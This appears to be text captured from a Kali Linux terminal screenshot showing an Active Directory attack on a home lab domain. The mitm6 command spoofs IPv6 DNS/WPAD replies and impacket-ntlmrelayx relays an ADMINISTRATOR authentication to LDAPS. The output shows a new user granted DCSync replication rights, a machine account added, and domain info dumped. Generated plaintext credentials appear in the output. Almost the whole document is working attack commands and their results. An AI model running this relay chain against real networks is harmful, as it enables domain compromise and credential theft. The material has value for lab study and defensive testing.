 root@isun3071-kali: /home/isun3071/adhacks
Session Actions Edit View Help
root@isun3071-kali: /home/isun3071/Downloads
root@isun3071-kali: /home/isun3071/Downloads
root@isun3071-kali: /home/isun3071/adhacks
┌──(root㉿isun3071-kali)-[/home/isun3071/adhacks]
└─# mitm6 -d sunfamily.home.arpa -i wlan0
Starting mitm6 using the following configuration:
Primary adapter: wlan0 [14:13:33:c5:48:61]
IPv4 address: 10.0.0.50
IPv6 address: fe80::eff0:5da2:7f92:b61a
DNS local search domain: sunfamily.home.arpa
DNS allowlist: sunfamily.home.arpa
Sent spoofed reply for wpad.sunfamily.home.arpa. to fe80::45e4:38d0:1029:922c
Sent spoofed reply for wpad.sunfamily.home.arpa. to fe80::45e4:38d0:1029:922c
Sent spoofed reply for fakewpa.sunfamily.home.arpa. to fe80::45e4:38d0:1029:922c
Sent spoofed reply for fakewpa.sunfamily.home.arpa. to fe80::45e4:38d0:1029:922c
Sent spoofed reply for fakewpa.sunfamily.home.arpa. to fe80::45e4:38d0:1029:922c
Renew reply sent to fe80::8116:1
Sent spoofed reply for BRWACD5644A2F36.sunfamily.home.arpa. to fe80::45e4:38d0:102
9:922c
┌──(root㉿isun3071-kali)-[/home/isun3071/adhacks]
└─# impacket-ntlmrelayx -6 -t ldaps://10.0.0.18 -wh fakewpa.sunfamily.home.arpa -l lootme6 --add-computer --delegate-access
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client WINRMS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (HTTP): Client requested path: /wpad.dat
[*] (HTTP): Connection from ::ffff:10.0.0.17 controlled, attacking target ldaps://10.0.0.18
[*] (HTTP): Authenticating connection from SUNFAMILY/ADMINISTRATOR@::ffff:10.0.0.17 against ldaps://10.0.0.18 SUCCEED [1]
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Enumerating relayed user's privileges. This may take a while on large domains
[*] (HTTP): Client requested path: http://update.googleapis.com/service/update2/json?cup2key=13:tf-tbagzafgorwkkua_0rur3nq3lftdzydomoyl8cpw&cup2hr
eq=165262e7637e8939e87033eff295f391821bcf703cf1611c4c293b14f79f22d3
[*] (HTTP): Client requested path: http://update.googleapis.com/service/update2/json?cup2key=13:tf-tbagzafgorwkkua_0rur3nq3lftdzydomoyl8cpw&cup2hr
eq=165262e7637e8939e87033eff295f391821bcf703cf1611c4c293b14f79f22d3
[*] All targets processed!
[*] (HTTP): Connection from ::ffff:10.0.0.17 controlled, but there are no more targets left!
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> User privileges found: Create user
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> User privileges found: Modifying domain ACL
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Attempting to create user in: CN=Users,DC=sunfamily,DC=home,DC=arpa
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Adding new user with username: RTgloMcsda and password: qlatOuOxmWEN,*q result: OK
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Querying domain security descriptor
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Success! User RTgloMcsda now has Replication-Get-Changes-All privileges on the domain
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Try using DCSync with secretsdump.py and this user :)
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Saved restore state to aclpwn-20260315-014718.restore
[-] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> New user already added. Refusing to add another
[-] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Unable to escalate without a valid user, aborting.
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Attempting to create computer in: CN=Computers,DC=sunfamily,DC=home,DC=arpa
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Adding new computer with username: MZMSOUVG$ and password: 9d::{Fvl7173POj result: OK
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Dumping domain info for first time
[*] ldaps://SUNFAMILY/ADMINISTRATOR@10.0.0.18 [1] -> Domain info dumped into lootdir!
[-] (HTTP): Exception in HTTP request handler: cannot access local variable 'token' where it is not associated with a value